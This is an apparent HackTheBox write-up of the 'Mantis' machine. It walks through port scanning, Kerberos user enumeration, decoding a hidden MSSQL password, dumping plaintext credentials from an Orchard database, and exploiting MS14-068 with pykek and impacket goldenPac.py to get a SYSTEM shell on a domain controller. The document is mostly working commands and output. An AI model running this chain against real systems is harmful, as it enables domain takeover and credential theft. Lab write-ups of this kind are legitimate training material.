Mantis takes a lot of patience and a good bit of enumeration. The final exploit is also pretty cool as I had never done anything like it before. Really happy to see a domain controller finally pop up in HackTheBox.

Enumeration
Let’s kick it off with an nmap scan.
root@kali:~/htb/mantis# nmap -A 10.10.10.52
Starting Nmap 7.50 ( https://nmap.org )
Nmap scan report for 10.10.10.52
Host is up (0.11s latency).
Not shown: 981 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15CD4)
88/tcp open tcpwrapped
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2008 R2 Standard 7601 Service Pack 1 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
1433/tcp open ms-sql-s Microsoft SQL Server 2014 12.00.2000.00; RTM
| ms-sql-ntlm-info:
| Target_Name: HTB
| NetBIOS_Domain_Name: HTB
| NetBIOS_Computer_Name: MANTIS
| DNS_Domain_Name: htb.local
| DNS_Computer_Name: mantis.htb.local
|_ Product_Version: 6.1.7601
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2018-02-09T14:23:56
|_Not valid after: 2048-02-09T14:23:56
|_ssl-date: 2018-02-09T14:30:53+00:00; 0s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
8080/tcp open http Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Tossed Salad - Blog
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.50%E=4%D=2/9%OT=53%CT=1%CU=35559%PV=Y%DS=2%DC=T%G=Y%TM=5A7DB115
OS:%P=i686-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=108%CI=I%TS=7)SEQ(SP=101%GCD=1
OS:%ISR=107%TS=7)SEQ(SP=103%GCD=1%ISR=108%TI=RD%CI=I%TS=8)OPS(O1=M54DNW8ST1
OS:1%O2=M54DNW8ST11%O3=M54DNW8NNT11%O4=M54DNW8ST11%O5=M54DNW8ST11%O6=M54DST
OS:11)WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)ECN(R=Y%DF=Y%T=80
OS:%W=2000%O=M54DNW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R
OS:=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=
OS:AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=
OS:80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0
OS:%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=80%IPL=1
OS:64%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: Host: MANTIS; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| ms-sql-info:
| 10.10.10.52:1433:
| Version:
| name: Microsoft SQL Server 2014 RTM
| number: 12.00.2000.00
| Product: Microsoft SQL Server 2014
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb-os-discovery:
| OS: Windows Server 2008 R2 Standard 7601 Service Pack 1 (Windows Server 2008 R2 Standard 6.1)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
| Computer name: mantis
| NetBIOS computer name: MANTIS\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: mantis.htb.local
|_ System time: 2018-02-09T09:30:52-05:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
|_smbv2-enabled: Server supports SMBv2 protocol
TRACEROUTE (using port 111/tcp)
HOP RTT ADDRESS
1 52.42 ms 10.10.14.1
2 252.79 ms 10.10.10.52
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 264.56 seconds
Okay so we have quite a bit of to look at here. Just based off the open LDAP ports it’s safe to say this is a domain controller. 8080 seems to be running an IIS site, so let’s have a look.

There’s not much here besides a login, but we have no usernames. gobuster also didn’t return much of anything besides directories related to the Orchard site. We can try to enumerate usernames via kerberos and see if we can get something.
root@kali:~/htb/mantis# nmap -p 88 --script=krb5-enum-users --script-args krb5-enum-users.realm='htb.local',userdb=/usr/share/seclists/Usernames/Names/names.txt 10.10.10.52
Starting Nmap 7.50 ( https://nmap.org )
Nmap scan report for 10.10.10.52
Host is up (0.068s latency).
PORT STATE SERVICE
88/tcp open kerberos-sec
| krb5-enum-users:
| Discovered Kerberos principals
|_ James@htb.local
Now we have a username. However when attempting any password with the user james or james@htb.local on the Orchard login. We just get the following message:

This seems to be a deadend for the most part. Let’s fire up nmap and run a full port scan to see if there are any other ports our initial scan didn’t find.
root@kali:~/htb/mantis# nmap -p- 10.10.10.52 -T4
Starting Nmap 7.50 ( https://nmap.org )
Initiating Ping Scan at 10:05
Scanning 10.10.10.52 [4 ports]
Completed Ping Scan at 10:05, 0.42s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 10:05
Completed Parallel DNS resolution of 1 host. at 10:05, 6.18s elapsed
Initiating SYN Stealth Scan at 10:05
Scanning 10.10.10.52 [65535 ports]
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1337/tcp open waste
1433/tcp open ms-sql-s
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5722/tcp open msdfsr
8080/tcp open http-proxy
9389/tcp open adws
47001/tcp open winrm
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49157/tcp open unknown
49158/tcp open unknown
49164/tcp open unknown
49166/tcp open unknown
49168/tcp open unknown
50255/tcp open unknown
This scan took a while but we do see that port 1337 is open. If we browse over to it we’re presented with the default IIS landing page.

Let’s fire up gobuster on our newly found port.
root@kali:~/htb/mantis# gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.52:1337
Gobuster v1.2 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.52:1337/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307
=====================================================
/secure_notes (Status: 301)
Again this seemed to run forever but we finally get a hit.

The web.config file throws a 404. The dev notes title looks like it has some base64 inside the name. The contents gives a username, admin, as well as a database name, orcharddb.

Let’s try to decode the base64 in the file name.
root@kali:~/htb/mantis# base64 -d <<< NmQyNDI0NzE2YzVmNTM0MDVmNTA0MDczNzM1NzMwNzI2NDIx
6d2424716c5f53405f504073735730726421
This doesn’t match up with any hash lengths but it does look like hexadecimal.
root@kali:~/htb/mantis# echo 6d2424716c5f53405f504073735730726421 | xxd -r -p
m$$ql_S@_P@ssW0rd!
Here we go! Finally some credentials to work with. If we try to connect into MSSQL using sqsh with the sa user and that password we get access denied. However using the password for the admin user let’s us in.
root@kali:~/htb/mantis# sqsh -S 10.10.10.52 -U admin
sqsh-2.1.7 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2010 Michael Peppler
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
Password:
1>
Let’s enumerate the table names inside orcharddb.
Note: I’ve cleaned up the formatting below, sqsh has terrible output formatting. You can output into a CSV file and view in something else however if needed. Something like go -m csv > /root/htb/mantis/table.csv
1> SELECT TABLE_NAME FROM orcharddb.INFORMATION_SCHEMA.TABLES WHERE TABLE_TYPE = 'BASE TABLE';
2> go
TABLE_NAME
-------------------------------------------------------------------------------
blog_Orchard_Blogs_RecentBlogPostsPartRecord
blog_Orchard_Blogs_BlogArchivesPartRecord
blog_Orchard_Workflows_TransitionRecord
blog_Orchard_Workflows_WorkflowRecord
blog_Orchard_Workflows_WorkflowDefinitionRecord
blog_Orchard_Workflows_AwaitingActivityRecord
blog_Orchard_Workflows_ActivityRecord
blog_Orchard_Tags_TagsPartRecord
blog_Orchard_Framework_DataMigrationRecord
blog_Orchard_Tags_TagRecord
blog_Orchard_Tags_ContentTagRecord
blog_Settings_ContentFieldDefinitionRecord
blog_Orchard_Framework_DistributedLockRecord
blog_Settings_ContentPartDefinitionRecord
blog_Settings_ContentPartFieldDefinitionRecord
blog_Settings_ContentTypeDefinitionRecord
blog_Settings_ContentTypePartDefinitionRecord
blog_Settings_ShellDescriptorRecord
blog_Settings_ShellFeatureRecord
blog_Settings_ShellFeatureStateRecord
blog_Settings_ShellParameterRecord
blog_Settings_ShellStateRecord
blog_Orchard_Framework_ContentItemRecord
blog_Orchard_Framework_ContentItemVersionRecord
blog_Orchard_Framework_ContentTypeRecord
blog_Orchard_Framework_CultureRecord
blog_Common_BodyPartRecord
blog_Common_CommonPartRecord
blog_Common_CommonPartVersionRecord
blog_Common_IdentityPartRecord
blog_Containers_ContainerPartRecord
blog_Containers_ContainerWidgetPartRecord
blog_Containers_ContainablePartRecord
blog_Title_TitlePartRecord
blog_Navigation_MenuPartRecord
blog_Navigation_AdminMenuPartRecord
blog_Scheduling_ScheduledTaskRecord
blog_Orchard_ContentPicker_ContentMenuItemPartRecord
blog_Orchard_Alias_AliasRecord
blog_Orchard_Alias_ActionRecord
blog_Orchard_Autoroute_AutoroutePartRecord
blog_Orchard_Users_UserPartRecord
blog_Orchard_Roles_PermissionRecord
blog_Orchard_Roles_RoleRecord
blog_Orchard_Roles_RolesPermissionsRecord
blog_Orchard_Roles_UserRolesPartRecord
blog_Orchard_Packaging_PackagingSource
blog_Orchard_Recipes_RecipeStepResultRecord
blog_Orchard_OutputCache_CacheParameterRecord
blog_Orchard_MediaProcessing_ImageProfilePartRecord
blog_Orchard_MediaProcessing_FilterRecord
blog_Orchard_MediaProcessing_FileNameRecord
blog_Orchard_Widgets_LayerPartRecord
blog_Orchard_Widgets_WidgetPartRecord
blog_Orchard_Comments_CommentPartRecord
blog_Orchard_Comments_CommentsPartRecord
blog_Orchard_Taxonomies_TaxonomyPartRecord
blog_Orchard_Taxonomies_TermPartRecord
blog_Orchard_Taxonomies_TermContentItem
blog_Orchard_Taxonomies_TermsPartRecord
blog_Orchard_MediaLibrary_MediaPartRecord
blog_Orchard_Blogs_BlogPartArchiveRecord
(62 rows affected)
The blog_Orchard_Users_UserPartRecord table looks like what we need.
1> USE orcharddb;
2> go
1> SELECT * FROM blog_Orchard_Users_UserPartRecord;
2> go
Id
UserName
Email
NormalizedUserName
Password
PasswordFormat
HashAlgorithm
PasswordSalt
RegistrationStatus
EmailStatus
EmailChallengeToken
CreatedUtc LastLoginUtc LastLogoutUtc
-------------------------------------------------------------------------------
2
admin
admin
AL1337E2D6YHm0iIysVzG8LA76OozgMSlyOJk1Ov5WCGK+lgKY6vrQuswfWHKZn2+A==
Hashed
PBKDF2
UBwWF1CQCsaGc/P7jIR/kg==
Approved
Approved
NULL
Sep 1 2017 01:44PM Sep 1 2017 02:03PM Sep 1 2017 02:06PM
15
James
james@htb.local
james
J@m3s_P@ssW0rd!
Plaintext
Plaintext
NA
Approved
Approved
NULL
Sep 1 2017 01:45PM NULL NULL
(2 rows affected)
Excellent we have james’ password. We already know that logging into the webapp as james just throws an exception. So let’s test these credentials via SMB and see if they are valid Windows credentials.
root@kali:~/htb/mantis# smbclient -L 10.10.10.52/ -U james
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\james's password:
Domain=[HTB] OS=[] Server=[]
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Indeed they are valid. We can successfully list the shares on the machine. Having a quick look through SYSVOL we can see two Group Policy Objects but there’s nothing of much use there.
Exploitation
Our credentials won’t give us a shell via winexe so we’ll have to figure out another way. Since we know this is a domain controller perhaps we can exploit Kerberos to give us what we want.
For detailed explanation on how the attack works check here: http://adsecurity.org/?p=541
There is an excellent write up on how to perform the attack remotely here: http://blog.liatsisfotis.com/knock-and-pass-kerberos-exploitation.html
After installing the dependencies specified in the article and grabbing the latest version of impacket we are ready to go. Let’s edit /etc/hosts and add in the domain controller.
127.0.0.1 localhost
127.0.1.1 kali
10.10.10.52 mantis.htb.local mantis
Now we configure /etc/krb5.conf
libdefaults]
default_realm = HTB.LOCAL
# The following krb5.conf variables are only for MIT Kerberos.
kdc_timesync = 1
ccache_type = 4
forwardable = true
proxiable = true
[realms]
HTB.LOCAL = {
kdc = mantis.htb.local:88
admin_server = mantis.htb.local
default_domain = HTB.LOCAL
}
[domain_realm]
.domain.internal = HTB.LOCAL
domain.internal = HTB.LOCAL
Let’s sync our time with the DC.
rdate -n 10.10.10.52
So now we are all set to start our exploitation process. First we generate our ticket with the impacket tools.
root@kali:~/htb/mantis/impacket-master/impacket-master/impacket/examples# kinit james
Password for james@HTB.LOCAL:
root@kali:~/htb/mantis/impacket-master/impacket-master/impacket/examples# klist
Ticket cache: FILE:/tmp/krb5cc_0
Default principal: james@HTB.LOCAL
Valid starting Expires Service principal
02/09/2018 15:29:07 02/10/2018 01:29:07 krbtgt/HTB.LOCAL@HTB.LOCAL
renew until 02/10/2018 15:28:37
Next we will need to get james’ SID.
root@kali:~/htb/mantis/impacket-master/impacket-master/impacket/examples# rpcclient -U james mantis
Enter WORKGROUP\james's password:
rpcclient $> lookupnames james
james S-1-5-21-4220043660-4019079961-2895681657-1103 (User: 1)
Now we can run our MS14-068 python exploit script.
root@kali:~/htb/mantis/pykek-master# python ms14-068.py -u james@HTB.LOCAL -s S-1-5-21-4220043660-4019079961-2895681657-1103 -d mantis
Password:
[+] Building AS-REQ for mantis... Done!
[+] Sending AS-REQ to mantis... Done!
[+] Receiving AS-REP from mantis... Done!
[+] Parsing AS-REP from mantis... Done!
[+] Building TGS-REQ for mantis... Done!
[+] Sending TGS-REQ to mantis... Done!
[+] Receiving TGS-REP from mantis... Done!
[+] Parsing TGS-REP from mantis... Done!
[+] Creating ccache file 'TGT_james@HTB.LOCAL.ccache'... Done!
By default, any user’s ticket-granting-ticket (TGT) used on the client side is read from the default Kerberos credential cache, which is located in /tmp/krb5cc_uid. So now that we have our cache file we need to copy it to the proper location.
root@kali:~/htb/mantis/pykek-master# cp TGT_james@HTB.LOCAL.ccache /tmp/krb5cc_0
With everything in place we can use the goldenPAC.py tool from impacket to get us our shell.
root@kali:~/htb/mantis/impacket-master/impacket-master/examples# ./goldenPac.py HTB.LOCAL/james@mantis
Impacket v0.9.16-dev - Copyright 2002-2018 Core Security Technologies
Password:
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
[*] mantis.htb.local found vulnerable!
[*] Requesting shares on mantis.....
[*] Found writable share ADMIN$
[*] Uploading file cugfXzCt.exe
[*] Opening SVCManager on mantis.....
[*] Creating service QcYY on mantis.....
[*] Starting service QcYY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami & hostname
nt authority\system
mantis
And we have our SYSTEM shell! From here we can grab both user.txt and root.txt.